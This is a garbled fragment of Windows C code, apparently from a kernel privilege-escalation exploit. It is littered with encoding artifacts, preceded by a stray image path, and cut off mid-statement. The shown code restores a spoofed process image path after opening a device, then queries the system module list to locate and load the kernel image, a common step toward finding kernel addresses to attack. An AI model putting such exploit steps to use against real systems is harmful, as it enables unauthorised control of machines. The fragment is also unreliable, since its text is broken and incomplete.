
		0,=0D

		0);=0D

=0D

	if (hdev==INVALID_HANDLE_VALUE)=0D

	{=0D

		printf("cannot open device %u\n", GetLastError());=0D

		getchar();=0D

		return 0 ; =0D

	}=0D

	RtlCopyMemory(peb->ProcessParameters->ImagePathName.Buffer , pOldBufferData,peb->ProcessParameters->ImagePathName.Length);=0D

	peb->ProcessParameters->ImagePathName.Length = (USHORT)oldlen ; =0D

	=0D

=0D

	PNT_QUERY_SYSTEM_INFORMATION pNtQuerySystemInformation  ;=0D

	pNtQuerySystemInformation = (PNT_QUERY_SYSTEM_INFORMATION)GetProcAddress(GetModuleHandle("ntdll.dll") , "NtQuerySystemInformation");=0D

	X_SYSTEM_MODULE_INFORMATION sysmod ; =0D

	HMODULE KernelHandle ; =0D

=0D

	pNtQuerySystemInformation(0xb, &sysmod, sizeof(sysmod), NULL);=0D

	=0D

    KernelHandle = LoadLibrary(strrchr(sysmo
	=0D

	if (KernelHandle == 0 )=0D

	{=0D
